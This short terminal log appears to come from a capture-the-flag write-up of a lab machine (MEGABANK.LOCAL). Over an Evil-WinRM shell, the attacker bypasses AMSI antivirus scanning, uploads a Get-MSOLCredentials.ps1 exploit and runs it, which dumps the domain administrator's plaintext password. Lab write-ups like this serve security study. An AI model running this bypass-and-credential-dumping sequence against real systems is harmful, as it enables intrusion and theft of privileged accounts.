 *Evil-WinRM* PS C:\Users\mhope\Documents> Bypass-4MSI
Warning: AV could be still watching for suspicious activity. Waiting for patching...
[+] Success!
*Evil-WinRM* PS C:\Users\mhope\Documents> upload ../../exploits/Get-MSOLCredentials.ps1
Info: Uploading ../../exploits/Get-MSOLCredentials.ps1 to C:\Users\mhope\Documents\Get-MSOLCredentials.ps1
Data: 2236 bytes of 2236 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\mhope\Documents> .\Get-MSOLCredentials.ps1
Domain: MEGABANK.LOCAL
Username: administrator
Password: d0m@in4dminyeah!
*Evil-WinRM* PS C:\Users\mhope\Documents>